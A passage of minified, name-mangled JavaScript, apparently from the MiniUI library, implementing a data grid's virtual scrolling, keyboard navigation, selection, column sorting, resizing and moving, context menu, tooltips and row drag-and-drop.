this.deferUpdate();if(this.isVirtualScroll())this.__OnVScroll();this[OOolo1]("columnschanged")},doLayout:function(){if(this[lOOoOo]()==false)return;mini.ScrollGridView[l0oO00][OlO1Ol][o0l0O](this);this._layoutScroll();if(mini.isNumber(this._scrollTop)&&this._vscrollEl.scrollTop!=this._scrollTop)this._vscrollEl.scrollTop=this._scrollTop},l1Ooo1sHTML:function(C,E,F,A,G,J){var K=this.isVirtualScroll();if(!K)return mini.ScrollGridView[l0oO00].l1Ooo1sHTML.apply(this,arguments);var B=K?this._getViewRegion():null,D=["<table class=\"mini-grid-table\" cellspacing=\"0\" cellpadding=\"0\" border=\"0\">"];D.push(this._createTopRowHTML(C));if(this.isVirtualScroll()){var H=A==0?"display:none;":"";D.push("<tr class=\"mini-grid-virtualscroll-top\" style=\"padding:0;border:0;"+H+"\"><td colspan=\""+C.length+"\" style=\"height:"+A+"px;padding:0;border:0;"+H+"\"></td></tr>")}if(E==1&&this[OO11]()==false);else for(var I=0,_=F.length;I<_;I++){var $=F[I];this.l1Ooo1HTML($,J,C,E,D);J++}if(this.isVirtualScroll())D.push("<tr class=\"mini-grid-virtualscroll-bottom\" style=\"padding:0;border:0;\"><td colspan=\""+C.length+"\" style=\"height:"+G+"px;padding:0;border:0;\"></td></tr>");D.push("</table>");return D.join("")},doUpdateRows:function(){if(this.isVirtualScroll()==false){mini.ScrollGridView[l0oO00].doUpdateRows[o0l0O](this);return}var E=this._getViewRegion();this._viewRegion=E;var C=this.getFrozenColumns(),I=this.getUnFrozenColumns(),G=E.viewStart,B=E.start,A=E.viewEnd;if(this._scrollPaging){var _=this[Ooo0O0]()*this[o1oo1O]();G-=_;B-=_;A-=_}var F=new Date(),$=this.l1Ooo1sHTML(C,1,E.rows,E.viewTop,E.viewBottom,G),D=this.l1Ooo1sHTML(I,2,E.rows,E.viewTop,E.viewBottom,G);this._rowsLockContentEl.innerHTML=$;this._rowsViewContentEl.innerHTML=D;var H=this.getScrollTop();if(this._rowsViewEl.scrollTop!=H)this._rowsViewEl.scrollTop=H},_create:function(){mini.ScrollGridView[l0oO00][o1oOOO][o0l0O](this);this._vscrollEl=mini.append(this._rowsEl,"<div class=\"mini-grid-vscroll\"><div class=\"mini-grid-vscroll-content\"></div></div>");this._vscrollContentEl=this._vscrollEl.firstChild},_initEvents:function(){mini.ScrollGridView[l0oO00][looOo][o0l0O](this);var $=this;lOll(this._vscrollEl,"scroll",this.__OnVScroll,this);mini._onScrollDownUp(this._vscrollEl,function(_){$._VScrollMouseDown=true},function(_){$._VScrollMouseDown=false})},_layoutScroll:function(){var A=this.isVirtualScroll();if(A){var B=this.getScrollHeight(),$=B>this._rowsViewEl.offsetHeight;if(A&&$){this._vscrollEl.style.display="block";this._vscrollContentEl.style.height=B+"px"}else this._vscrollEl.style.display="none";if(this._rowsViewEl.scrollWidth>this._rowsViewEl.clientWidth+1){var _=this[lo11lo](true)-18;if(_<0)_=0;this._vscrollEl.style.height=_+"px"}else this._vscrollEl.style.height="100%"}else this._vscrollEl.style.display="none"},getScrollHeight:function(){var $=this.getVisibleRows();return this._getRangeHeight(0,$.length)},setScrollTop:function($){if(this.isVirtualScroll())this._vscrollEl.scrollTop=$;else this._rowsViewEl.scrollTop=$},getScrollTop:function(){if(this.isVirtualScroll())return this._vscrollEl.scrollTop;else return this._rowsViewEl.scrollTop},__OnVScroll:function(A){var _=this.isVirtualScroll();if(_){this._scrollTop=this._vscrollEl.scrollTop;var $=this;setTimeout(function(){$._rowsViewEl.scrollTop=$._scrollTop;$._Oo1O1=null},8);if(this._scrollTopTimer)clearTimeout(this._scrollTopTimer);this._scrollTopTimer=setTimeout(function(){$._scrollTopTimer=null;$._tryUpdateScroll();$._rowsViewEl.scrollTop=$._scrollTop},80)}},wheelIncrement:0,setWheelIncrement:function($){this.wheelIncrement=$},getWheelIncrement:function(){return this.wheelIncrement},__OnMouseWheel:function(C){var A=C.wheelDelta?C:C.originalEvent,_=A.wheelDelta||-A.detail*40;if(_>0)_=_+this.wheelIncrement;else _=_-this.wheelIncrement;var B=this.getScrollTop()-_,$=this.getScrollTop();this.setScrollTop(B);if($!=this.getScrollTop()||this.isVirtualScroll())C.preventDefault()},_tryUpdateScroll:function(){var $=this._canVirtualUpdate();if($){if(this._scrollPaging){var B=this;this[O110o](null,null,function($){})}else{var A=new Date(),_=this._rowsViewEl.scrollLeft;this._doRemoveRowContent();this.doUpdateRows();this._rowsViewEl.scrollLeft=_}}}});O111lo(mini.ScrollGridView,"ScrollGridView");mini._onScrollDownUp=function($,B,A){function D($){if(mini.isFirefox)lOll(document,"mouseup",_);else lOll(document,"mousemove",C);B($)}function C($){Ool1ol(document,"mousemove",C);A($)}function _($){Ool1ol(document,"mouseup",_);A($)}lOll($,"mousedown",D)};mini._GridOoO01=function($){this.owner=$,el=$.el;$[llO0l0]("rowmousemove",this.__OnRowMouseMove,this);lOll($.o0lO1o,"mouseout",this.o10lo,this);lOll($.o0lO1o,"mousewheel",this.__OnMouseWheel,this);$[llO0l0]("cellmousedown",this.__OnCellMouseDown,this);$[llO0l0]("cellmouseup",this.__OnGridCellClick,this);$[llO0l0]("celldblclick",this.__OnGridCellClick,this);lOll($.el,"keydown",this.OOoO0,this);jQuery($._columnsEl)[llO0l0]("mouseenter",".mini-grid-headerCell",function($){jQuery($.currentTarget)[l0Ooo1]("mini-grid-header-over")});jQuery($._columnsEl)[llO0l0]("mouseleave",".mini-grid-headerCell",function($){jQuery($.currentTarget)[llOo1O]("mini-grid-header-over")})};mini._GridOoO01[OlO11O]={OOoO0:function(L){var H=this.owner,E=lllOO(L.target,"mini-grid-detailRow"),I=E?o0O11(H.el,E):false;if(o0O11(H.l010ll,L.target)||o0O11(H.oo0l0,L.target)||o0O11(H.o1lll,L.target)||o0O11(H.Ol1oO,L.target)||(lllOO(L.target,"mini-grid-detailRow")&&I)||lllOO(L.target,"mini-grid-rowEdit")||lllOO(L.target,"mini-tree-editinput"))return;var A=H[l0O0Ol]();if(L.shiftKey||L.ctrlKey||L.altKey)return;if(L.keyCode==37||L.keyCode==38||L.keyCode==39||L.keyCode==40)L.preventDefault();var F=H.getVisibleColumns();function B($){return H.getVisibleRows()[$]}function _($){return H.getVisibleRows()[lo100o]($)}function C(){return H.getVisibleRows().length}var D=A?A[1]:null,$=A?A[0]:null;if(!A)$=H.getCurrent();var G=F[lo100o](D),J=_($),K=C();switch(L.keyCode){case 9:if(H[Ol10]&&H.editOnTabKey){L.preventDefault();H[ll1l01](L.shiftKey==false,true);return}break;case 27:break;case 13:if(H[Ol10]&&H.editNextOnEnterKey)if(D)if(H[l0oO01](A)||!D.editor){H[ll1l01](L.shiftKey==false);return}if(H[Ol10]&&A&&!D[o101o]&&!H[Ololol]())H[o00oo1]();break;case 37:if(D){if(G>0)G-=1}else G=0;break;case 38:if($){if(J>0)J-=1}else J=0;if(J!=0&&H.isVirtualScroll())if(H._viewRegion.start>J)return;break;case 39:if(D){if(G<F.length-1)G+=1}else G=0;break;case 40:if($){if(J<K-1)J+=1}else J=0;if(H.isVirtualScroll())if(H._viewRegion.end<J){return;H.setScrollTop(H.getScrollTop()+H.defaultRowHeight)}break;default:return;break}D=F[G];$=B(J);if(D&&$&&H[lO1l1]){A=[$,D];H[loO0o0](A);H[o1o0l]($,D,false)}if(!H.onlyCheckSelection)if(L.keyCode!=37&&L.keyCode!=39)if($&&H[oOoO]){H[o11lOO]();H[OOo1]($);if($)H[o1o0l]($,null,false)}},__OnMouseWheel:function(_){var $=this.owner;if($[Ol10])$[l0l1l0]()},__OnGridCellClick:function(D){var $=this.owner,A=D.type,C=new Date();if(A=="cellmouseup")A="cellclick";if($[Ol10]==false)return;if($.cellEditAction!=A)return;var _=D.record,B=D.column;if(!B[o101o]&&!$[Ololol]())if(D.htmlEvent.shiftKey||D.htmlEvent.ctrlKey);else $[o00oo1]()},__OnCellMouseDown:function(_){var $=this;setTimeout(function(){$.__doSelect(_)},1)},__OnRowMouseMove:function(A){var $=this.owner,_=A.record;if(!$.enabled||$[oOOO0]==false)return;$[ll010l](_)},o10lo:function($){if(this.owner.allowHotTrackOut)this.owner[ll010l](null)},__doSelect:function(E){var _=E.record,C=E.column,$=this.owner;if(_.enabled===false)return;if($[lO1l1]){var B=[_,C];$[loO0o0](B)}if($.onlyCheckSelection&&!C._multiRowSelect)return;if($[oOoO]){var D={record:_,selected:_,cancel:false};if(_){$[OOolo1]("beforerowselect",D);$[OOolo1]("beforeselect",D)}if(D.cancel)return;if($[lloo1o]()){$.el.onselectstart=function(){};if(E.htmlEvent.shiftKey){$.el.onselectstart=function(){return false};try{E.htmlEvent.preventDefault()}catch(D){}var A=$.getCurrent();if(A){$[o11lOO]();$.selectRange(A,_);$[OOo1](A)}else{$[loo1o1](_);$[OOo1](_)}}else{$.el.onselectstart=function(){};if(E.htmlEvent.ctrlKey){$.el.onselectstart=function(){return false};try{E.htmlEvent.preventDefault()}catch(D){}}if(E.column._multiRowSelect===true||E.htmlEvent.ctrlKey||$.allowUnselect){if($[o0oO](_))$[oo110O](_);else{$[loo1o1](_);$[OOo1](_)}}else if($[o0oO](_));else{$[o11lOO]();$[loo1o1](_);$[OOo1](_)}}}else if(!$[o0oO](_)){$[o11lOO]();$[loo1o1](_)}else if(E.htmlEvent.ctrlKey||$.allowUnselect)$[o11lOO]()}}};mini._Grid_RowGroup=function($){this.owner=$,el=$.el;lOll($.llOO,"click",this.ll0o11,this)};mini._Grid_RowGroup[OlO11O]={ll0o11:function(B){var $=this.owner,_=$._getRowGroupByEvent(B);if(_){if(!$.groupTitleCollapsible&&!o010(B.target,"mini-grid-group-ecicon"))return;var A={htmlEvent:B,cancel:false,group:_};$[OOolo1]("beforegroupclick",A);if(A.cancel===true)return;$[oool11](_)}}};mini._GridOO1loMenu=function($){this.owner=$;this.menu=this.createMenu();lOll($.el,"contextmenu",this.oo11,this);$[llO0l0]("destroy",this.__OnGridDestroy,this)};mini._GridOO1loMenu[OlO11O]={__OnGridDestroy:function($){if(this.menu)this.menu[l0o1lO]();this.menu=null},createMenu:function(){var $=mini.create({type:"menu",hideOnClick:false});$[llO0l0]("itemclick",this.lo0ol0,this);return $},updateMenu:function(){var _=this.owner,F=this.menu,D=_[lllO](),B=[];for(var A=0,E=D.length;A<E;A++){var C=D[A];if(C.hideable)continue;var $={};$.checked=C.visible;$[loo00o]=true;$.text=_.OoolOlText(C);if($.text=="&nbsp;"){if(C.type=="indexcolumn")$.text="\u5e8f\u53f7";if(C.type=="checkcolumn")$.text="\u9009\u62e9"}B.push($);$.enabled=C.enabled;$._column=C}F[lololO](B)},oo11:function(_){var $=this.owner;if($.showColumnsMenu==false)return;if(o0O11($._columnsEl,_.target)==false)return;this[l01o0O]();this.menu[o01l01](_.pageX,_.pageY);return false},lo0ol0:function(J){var C=this.owner,I=this.menu,A=C[lllO](),E=I[OlO011](),$=J.item,_=$._column,H=0;for(var D=0,B=E.length;D<B;D++){var F=E[D];if(F[lO1Ooo]())H++}if(H<1)$[o1o1l](true);var G=$[lO1Ooo]();if(G)C.showColumn(_);else C.hideColumn(_)}};mini._Grid_CellToolTip=function($){this.owner=$;lOll(this.owner.el,"mousemove",this.__OnGridMouseMove,this)};mini._Grid_CellToolTip[OlO11O]={__OnGridMouseMove:function(D){var $=this.owner;if(o010(D.target,"mini-grid-headerCell-inner")){var _=D.target;if(_.scrollWidth>_.clientWidth){var C=_.innerText||_.textContent||"";_.title=C.trim()}else _.title="";return}var A=$.o11Oo(D),_=$.ooOlOO(A[0],A[1]),B=$.getCellError(A[0],A[1]);if(_){if(B){setTimeout(function(){_.title=B.errorText},10);return}setTimeout(function(){var B=_;if(_.firstChild){if(o010(_.firstChild,"mini-grid-cell-inner"))B=_.firstChild;if(o010(_.firstChild,"mini-tree-nodetitle"))B=_.firstChild}if(B.scrollWidth>B.clientWidth&&$[oOollo]()&&A[1].showCellTip){var C=B.innerText||B.textContent||"";_.title=C.trim()}else _.title=""},10)}}};mini._Grid_Sorter=function($){this.owner=$;this.owner[llO0l0]("headercellclick",this.__OnGridHeaderCellClick,this);lOll($.lO101l,"mousemove",this.__OnGridHeaderMouseMove,this);lOll($.lO101l,"mouseout",this.__OnGridHeaderMouseOut,this)};mini._Grid_Sorter[OlO11O]={__OnGridHeaderMouseOut:function($){if(this.O0OoOoColumnEl)OOOo(this.O0OoOoColumnEl,"mini-grid-headerCell-hover")},__OnGridHeaderMouseMove:function(_){var $=lllOO(_.target,"mini-grid-headerCell");if($){l1OO($,"mini-grid-headerCell-hover");this.O0OoOoColumnEl=$}},__OnGridHeaderCellClick:function(C){var $=this.owner;if(!o010(C.htmlEvent.target,"mini-grid-column-splitter"))if($[oOo10o]&&$[l0lo1l]()==false){var _=C.column;if(!_.columns||_.columns.length==0){var B=_.sortField||_.field;if(B&&_.allowSort!==false){var A="asc";if($[oolloO]()==B)A=$[l010oO]()=="asc"?"desc":"asc";$[l0O1l](B,A)}}}}};mini._Grid_ColumnMove=function($){this.owner=$;lOll(this.owner.el,"mousedown",this.Olo01,this)};mini._Grid_ColumnMove[OlO11O]={Olo01:function(B){var $=this.owner;if($[l0lo1l]())return;if(o010(B.target,"mini-grid-column-splitter"))return;if(B.button==mini.MouseButton.Right)return;var A=lllOO(B.target,$._headerCellCls);if(A){this._remove();var _=$.OooO(B);if($[Oll0lo]&&_&&_.allowMove){this.dragColumn=_;this._columnEl=A;this.getDrag().start(B)}}},getDrag:function(){if(!this.drag)this.drag=new mini.Drag({capture:false,onStart:mini.createDelegate(this.lO1lo1,this),onMove:mini.createDelegate(this.lOoO10,this),onStop:mini.createDelegate(this.OOo0l0,this)});return this.drag},lO1lo1:function(_){function A(_){var A=_.header;if(typeof A=="function")A=A[o0l0O]($,_);if(mini.isNull(A)||A==="")A="&nbsp;";return A}var $=this.owner;this.l1l1o=mini.append(document.body,"<div class=\"mini-grid-columnproxy\"></div>");this.l1l1o.innerHTML="<div class=\"mini-grid-columnproxy-inner\" style=\"height:26px;\">"+A(this.dragColumn)+"</div>";mini[Ol1oO0](this.l1l1o,_.now[0]+15,_.now[1]+18);l1OO(this.l1l1o,"mini-grid-no");this.moveTop=mini.append(document.body,"<div class=\"mini-grid-movetop\"></div>");this.moveBottom=mini.append(document.body,"<div class=\"mini-grid-movebottom\"></div>")},lOoO10:function(A){var $=this.owner,G=A.now[0];mini[Ol1oO0](this.l1l1o,G+15,A.now[1]+18);this.targetColumn=this.insertAction=null;var D=lllOO(A.event.target,$._headerCellCls);if(D){var C=$.OooO(A.event);if(C&&C!=this.dragColumn){var _=$[oOl0oO](this.dragColumn),E=$[oOl0oO](C);if(_==E){this.targetColumn=C;this.insertAction="before";var F=$[Ollool](this.targetColumn);if(G>F.x+F.width/2)this.insertAction="after"}}}if(this.targetColumn){l1OO(this.l1l1o,"mini-grid-ok");OOOo(this.l1l1o,"mini-grid-no");var B=$[Ollool](this.targetColumn);this.moveTop.style.display="block";this.moveBottom.style.display="block";if(this.insertAction=="before"){mini[Ol1oO0](this.moveTop,B.x-4,B.y-9);mini[Ol1oO0](this.moveBottom,B.x-4,B.bottom)}else{mini[Ol1oO0](this.moveTop,B.right-4,B.y-9);mini[Ol1oO0](this.moveBottom,B.right-4,B.bottom)}}else{OOOo(this.l1l1o,"mini-grid-ok");l1OO(this.l1l1o,"mini-grid-no");this.moveTop.style.display="none";this.moveBottom.style.display="none"}},_remove:function(){var $=this.owner;mini[OO1olO](this.l1l1o);mini[OO1olO](this.moveTop);mini[OO1olO](this.moveBottom);this.l1l1o=this.moveTop=this.moveBottom=this.dragColumn=this.targetColumn=null},OOo0l0:function(_){var $=this.owner;$[o111ll](this.dragColumn,this.targetColumn,this.insertAction);this._remove()}};mini._Grid_ColumnSplitter=function($){this.owner=$;lOll($.el,"mousedown",this.lo01O,this)};mini._Grid_ColumnSplitter[OlO11O]={lo01O:function(B){var $=this.owner,A=B.target;if(o010(A,"mini-grid-column-splitter")){var _=$.OoO0o(A.id);if($[l0lo1l]())return;if($[lool0]&&_&&_[Ol0oO1]){this.splitterColumn=_;this.getDrag().start(B)}}},getDrag:function(){if(!this.drag)this.drag=new mini.Drag({capture:true,onStart:mini.createDelegate(this.lO1lo1,this),onMove:mini.createDelegate(this.lOoO10,this),onStop:mini.createDelegate(this.OOo0l0,this)});return this.drag},lO1lo1:function(_){var $=this.owner,B=$[Ollool](this.splitterColumn);this.columnBox=B;this.l1l1o=mini.append(document.body,"<div class=\"mini-grid-proxy\"></div>");var A=$.getGridViewBox();A.x=B.x;A.width=B.width;A.right=B.right;lOoO(this.l1l1o,A)},lOoO10:function(A){var $=this.owner,B=mini.copyTo({},this.columnBox),_=B.width+(A.now[0]-A.init[0]);if(_<$.columnMinWidth)_=$.columnMinWidth;if(_>$.columnMaxWidth)_=$.columnMaxWidth;l0ol(this.l1l1o,_)},OOo0l0:function(E){var $=this.owner,F=OlOl0(this.l1l1o),D=this,C=$[oOo10o];$[oOo10o]=false;setTimeout(function(){jQuery(D.l1l1o).remove();D.l1l1o=null;$[oOo10o]=C},10);var G=this.splitterColumn,_=parseInt(G.width);if(_+"%"!=G.width){var A=$[O1l1l](G),B=parseInt(_/A*F.width);if(B<$.columnMinWidth)B=$.columnMinWidth;$[oO10](G,B)}}};mini._Grid_DragDrop=function($){this.owner=$;this.owner[llO0l0]("CellMouseDown",this.__OnGridCellMouseDown,this)};mini._Grid_DragDrop[OlO11O]={__OnGridCellMouseDown:function(C){if(C.htmlEvent.button==mini.MouseButton.Right)return;var $=this.owner;if($._dragging)return;this.dropObj=$;if(lllOO(C.htmlEvent.target,"mini-tree-editinput"))return;if($[Ololol]()||$[lllll1](C.record,C.column)==false)return;var B=$.lO1lo1(C.record,C.column);if(B.cancel)return;this.dragText=B.dragText;var _=C.record;this.isTree=!!$.isTree;this.beginRecord=_;var A=this.OoOo1();A.start(C.htmlEvent)},lO1lo1:function(A){var $=this.owner;$._dragging=true;var _=this.beginRecord;this.dragData=$.OoOo1Data();if(this.dragData[lo100o](_)==-1)this.dragData.push(_);this.feedbackEl=mini.append(document.body,"<div class=\"mini-feedback\"></div>");this.feedbackEl.innerHTML=this.dragText;this.lastFeedbackClass="";this[oOOO0]=$[o11Olo]();$[oOoo00](false)},_getDropTargetObj:function(_){var $=lllOO(_.target,"mini-grid",500);if($)return mini.get($)},lOoO10:function(_){var $=this.owner,D=this._getDropTargetObj(_.event);this.dropObj=D;var C=_.now[0],B=_.now[1];mini[Ol1oO0](this.feedbackEl,C+15,B+18);if(D&&D[O0llo1]){this.isTree=D.isTree;var A=D.o01100ByEvent(_.event);this.dropRecord=A;if(A){if(this.isTree)this.dragAction=this.getFeedback(A,B,3);else this.dragAction=this.getFeedback(A,B,2)}else this.dragAction="no"}else this.dragAction="no";if(D&&D[O0llo1]&&!A&&D[Oloo1O]().length==0)this.dragAction="add";this.lastFeedbackClass="mini-feedback-"+this.dragAction;this.feedbackEl.className="mini-feedback "+this.lastFeedbackClass;if(this.dragAction=="no")A=null;this.setRowFeedback(A,this.dragAction)},OOo0l0:function(B){var H=this.owner,G=this.dropObj;H._dragging=false;mini[OO1olO](this.feedbackEl);H[oOoo00](this[oOOO0]);this.feedbackEl=null;this.setRowFeedback(null);if(this.isTree){var J=[];for(var I=0,F=this.dragData.length;I<F;I++){var L=this.dragData[I],C=false;for(var K=0,A=this.dragData.length;K<A;K++){var E=this.dragData[K];if(E!=L){C=H.isAncestor(E,L);if(C)break}}if(!C)J.push(L)}this.dragData=J}if(this.dragAction=="add"&&!this.dropRecord)this.dropRecord=G.getRootNode?G.getRootNode():{__root:true};if(this.dropRecord&&G&&this.dragAction!="no"){var M=H.l0Ool1(this.dragData,this.dropRecord,this.dragAction);if(!M.cancel){var J=M.dragNodes,D=M.targetNode,_=M.action;if(G.isTree){if(H==G)G.moveNodes(J,D,_);else{if(G.dropAction=="move")H.removeNodes(J);else if(G.dropAction=="copy")J=mini.clone(J);G.addNodes(J,D,_)}}else{var $=G[lo100o](D);if(_=="after")$+=1;if(H==G)G.moveRow(J,$);else{if(G.dropAction=="move")H.removeRows(J);else if(G.dropAction=="copy")J=mini.clone(J);if(this.dragAction=="add")G.addRows(J);else G.addRows(J,$)}}M={dragNode:M.dragNodes[0],dropNode:M.targetNode,dragAction:M.action,dragNodes:M.dragNodes,targetNode:M.targetNode};G[OOolo1]("drop",M)}}this.dropRecord=null;this.dragData=null},setRowFeedback:function(_,F){var $=this.owner,E=this.dropObj;if(this.lastAddDomRow&&E)E[l01l1](this.lastAddDomRow,"mini-tree-feedback-add");if(_==null||this.dragAction=="add"){mini[OO1olO](this.feedbackLine);this.feedbackLine=null}this.lastRowFeedback=_;if(_!=null)if(F=="before"||F=="after"){if(!this.feedbackLine)this.feedbackLine=mini.append(document.body,"<div class='mini-feedback-line'></div>");this.feedbackLine.style.display="block";var C=E[Olo10o](_),D=C.x,B=C.y-1;if(F=="after")B+=C.height;mini[Ol1oO0](this.feedbackLine,D,B);var A=E[l01ol1](true);l0ol(this.feedbackLine,A.width)}else{E[lo1lO0](_,"mini-tree-feedback-add");this.lastAddDomRow=_}},getFeedback:function(K,I,F){var D=this.owner,C=this.dropObj,J=C[Olo10o](K),$=J.height,H=I-J.y,G=null;if(this.dragData[lo100o](K)!=-1)return"no";var A=false;if(F==3){A=C.isLeaf(K);for(var E=0,B=this.dragData.length;E<B;E++){var L=this.dragData[E],_=C.isAncestor(L,K);if(_){G="no";break}}}if(G==null)if(F==2){if(H>$/2)G="after";else G="before"}else if(A&&C.allowLeafDropIn===false){if(H>$/2)G="after";else G="before"}else if(H>($/3)*2)G="after";else if($/3<=H&&H<=($/3*2))G="add";else G="before";var M=C.l1Oo(G,this.dragData,K,D);return M.effect},OoOo1:function(){if(!this.drag)this.drag=new mini.Drag({onStart:mini.createDelegate(this.lO1lo1,this),onMove:mini.createDelegate(this.lOoO10,this),onStop:mini.createDelegate(this.OOo0l0,this)});return this.drag}};mini._Grid_Events=function($){this.owner=$,el=$.el;lOll(el,"click",this.ll0o11,this);lOll(el,"dblclick",this.oo0101,this);lOll(el,"mousedown",this.lo01O,this);lOll(el,"mouseup",this.l1111,this);lOll(el,"mousemove",this.oOoo,this);lOll(el,"mouseover",this.OoOl,this);lOll(el,"mouseout",this.o10lo,this);lOll(el,"keydown",this.O0Oo10,this);lOll(el,"keyup",this.l0l0oO,this);lOll(el,"contextmenu",this.oo11,this);$[llO0l0]("rowmousemove",this.__OnRowMouseMove,this);lOll(window,"resize",this.__windowResize,this)};mini._Grid_Events[OlO11O]={__windowResize:function(){var $=this.owner;function _(){var B=$[lO0O11]();if(B){var A=$[l0O0Ol](),_=$[lOl10](A[0],A[1]);$.ooo11l(_,B);$[ll01oO](B,_)}}setTimeout(function(){_()},100)},_row:null,__OnRowMouseMove:function(A){var $=this.owner,_=A.record;if(this._row!=_){A.record=_;A.row=_;$[OOolo1]("rowmouseenter",A)}this._row=_},ll0o11:function($){this.O0O00($,"Click")},oo0101:function($){this.O0O00($,"Dblclick")},lo01O:function(A){var $=this.owner;if(lllOO(A.target,"mini-tree-editinput"))return;if(lllOO(A.target,"mini-tree-node-ecicon"))return;this.O0O00(A,"MouseDown");var _=300;if(A.target.tagName.toLowerCase()=="a"&&A.target.href)_=10;setTimeout(function(){var _=lllOO(A.target,"mini-grid-detailRow");if(o0O11($.el,_))return;if(!!$.ol0l0O)return;$[olO0o0](A)},_)},l1111:function(_){if(lllOO(_.target,"mini-tree-editinput"))return;if(lllOO(_.target,"mini-tree-node-ecicon"))return;if(lllOO(_.target,"mini-tree-checkbox"))return;var $=this.owner;if(o0O11($.el,_.target))this.O0O00(_,"MouseUp")},oOoo:function($){this.O0O00($,"MouseMove")},OoOl:function($){this.O0O00($,"MouseOver")},o10lo:function($){this.O0O00($,"MouseOut")},O0Oo10:function($){this.O0O00($,"KeyDown")},l0l0oO:function($){this.O0O00($,"KeyUp")},oo11:function($){this.O0O00($,"ContextMenu")},O0O00:function(G,E){var $=this.owner,D=$.o11Oo(G),A=D[0],C=D[1];if(A){var B={record:A,row:A,htmlEvent:G},F=$["_OnRow"+E];if(F)F[o0l0O]($,B);else $[OOolo1]("row"+E,B)}if(C){B={column:C,field:C.field,htmlEvent:G},F=$["_OnColumn"+E];if(F)F[o0l0O]($,B);else $[OOolo1]("column"+E,B)}if(A&&C){B={sender:$,record:A,row:A,column:C,field:C.field,htmlEvent:G},F=$["_OnCell"+E];if(F)F[o0l0O]($,B);else $[OOolo1]("cell"+E,B);if(C["onCell"+E])C["onCell"+E][o0l0O](C,B)}if(!A&&C&&lllOO(G.target,"mini-grid-headerCell")){B={column:C,htmlEvent:G},F=$["_OnHeaderCell"+E];if(F)F[o0l0O]($,B);else{var _="onheadercell"+E.toLowerCase();if(C[_]){B.sender=$;C[_](B)}$[OOolo1]("headercell"+E,B)}}}};O0Oo1=function($){O0Oo1[l0oO00][o1l1oO][o0l0O](this,null);this._Events=new mini._Grid_Events(this);this.OoO01=new mini._GridOoO01(this);this._DragDrop=new mini._Grid_DragDrop(this);this._RowGroup=new mini._Grid_RowGroup(this);this.l1loO=new mini._Grid_ColumnSplitter(this);this._ColumnMove=new mini._Grid_ColumnMove(this);this._Sorter=new mini._Grid_Sorter(this);this._CellToolTip=new mini._Grid_CellToolTip(this);this.OO1loMenu=new mini._GridOO1loMenu(this);this.ooo101s();if($)mini.applyTo[o0l0O](this,$)};l0o00(O0Oo1,mini.ScrollGridView,{uiCls:"mini-datagrid",selectOnLoad:false,showHeader:false,showPager:true,dropAction:"move",onlyCheckSelection:false,_$onlyCheckSelection:true,allowUnselect:false,allowRowSelect:true,allowCellSelect:false,allowCellEdit:false,cellEditAction:"cellclick",allowCellValid:false,allowResizeColumn:true,allowSortColumn:true,allowMoveColumn:true,showColumnsMenu:false,virtualScroll:false,enableHotTrack:true,allowHotTrackOut:true,showLoading:true,columnMinWidth:8,loOOo0:true,l111O:null,ol0l0O:null,editNextRowCell:false,editNextOnEnterKey:false,editOnTabKey:true,createOnEnter:false,skipReadOnlyCell:false,autoHideRowDetail:true,allowDrag:false,allowDrop:false,allowLeafDropIn:false,pageSize:20,pageIndex:0,totalCount:0,totalPage:0,sortField:"",sortOrder:"",url:"",showCellTip:true,sizeText:"",showPagerButtonText:false,showPagerButtonIcon:false,groupTitleCollapsible:true,headerContextMenu:null});ooOo=O0Oo1[OlO11O];ooOo[llO00O]=olOOo;ooOo[lllO0o]=O0ool;ooOo._setOooOo=o0Oll;ooOo._setO1lll0=OolO1;ooOo._setololO=O0ll1;ooOo._getololO=oll1l;ooOo[l1o01o]=o0Ool;ooOo[oOl0o0]=OOoo0;ooOo.lo010O=OOOo0;ooOo[lo111O]=l11l0;ooOo[O010o1]=ll0O1;ooOo[l11o11]=oOO00;ooOo[lOlO1o]=l0OoO0;ooOo[looOOl]=OlOo;ooOo[ool0O]=Oo1l1;ooOo[O0000l]=looo1;ooOo[lOlOo]=o1ol0;ooOo[lO10oO]=ooOOl;ooOo[oO00l0]=oooOo;ooOo[looO1l]=oOOloo;ooOo[ol1Oo]=lolol;ooOo[o0l0l1]=o1lo0O;ooOo[oOl00O]=lOOl1;ooOo[ooo00]=Ollo1;ooOo[lllOOl]=oo100;ooOo[lO0O01]=o1OO0;ooOo[o101O0]=OO0o;ooOo[llloO]=Ooll;ooOo[ll0Ol0]=Oo1o;ooOo[o000ll]=OlOlo;ooOo[Ol0O0O]=O1O1o;ooOo[olo1OO]=o01lO;ooOo[l0O10o]=oOOOo;ooOo[OO1O11]=lo00;ooOo[oooO0o]=O0O0O;ooOo[o0o1oo]=o0OOO;ooOo[ooOo1o]=llol;ooOo[ll100]=Olo0;ooOo[l0oOl1]=lOooo;ooOo[l01lO0]=lOO00;ooOo[lOlO]=OOll0;ooOo[O0lOoo]=l1o1O;ooOo[l1O0o]=OOO0o;ooOo[lO0oo]=lloO0;ooOo[o0OO10]=o00o10;ooOo[o11OOl]=l10lo;ooOo[O1O1o1]=Oo0lo;ooOo[ooo0Oo]=oll0;ooOo[Ol0oOl]=oOOl0;ooOo[looo10]=Ol10o;ooOo[l0Oo1o]=l11O0;ooOo[O11Ol0]=O0oOlO;ooOo[Oololo]=o110l;ooOo[ol111o]=OoOlO;ooOo[loOl0O]=Ol10l;ooOo[oOo01l]=Oolol;ooOo[l0l0lo]=l1l00;ooOo[o0OOlo]=O010;ooOo[l010oO]=O0O1l;ooOo[O01OlO]=OlllO;ooOo[oolloO]=oo101;ooOo[l1O01]=lo1ol;ooOo[O01ll1]=lOol1;ooOo[o11111]=l10OO;ooOo[ool001]=oO01o;ooOo[o1oo1O]=l0l1;ooOo[l101Oo]=l11l1;ooOo[Ooo0O0]=Olo1o;ooOo[olll0]=O10oo;ooOo[OoO0ol]=Ooo00;ooOo[OOoO10]=l1l0o;ooOo[Oo1l0O]=lol00;ooOo[Ool1l1]=lO1O1;ooOo[Ool110]=Ol1o1;ooOo[l00OoO]=O1l00;ooOo[oOollo]=lO0l0;ooOo[OloOOl]=Oll1lO;ooOo[l0O1l]=O110l;ooOo[l1o0Ol]=o11oO;ooOo[O110o]=oll11;ooOo[l1lol1]=oo10l;ooOo[o0O01]=lll1o;ooOo[Ooll0]=ooo01l;ooOo[OooOOl]=OOoo;ooOo[OO0lol]=OolO0;ooOo[o1OoO]=olOl0;ooOo[O10O0O]=l1oOO1;ooOo[lol00o]=o00o0;ooOo[oo11ll]=o0lOo;ooOo[Ol0OO0]=l0l0ll;ooOo[ollO]=O111o;ooOo[o001O0]=O0lOO;ooOo[lO0OoO]=O0oll;ooOo[oo1O11]=o0Ol1;ooOo[O1OOl]=oOlo;ooOo.l0Ool1=oO11l;ooOo.l1Oo=O0ooo;ooOo.lO1l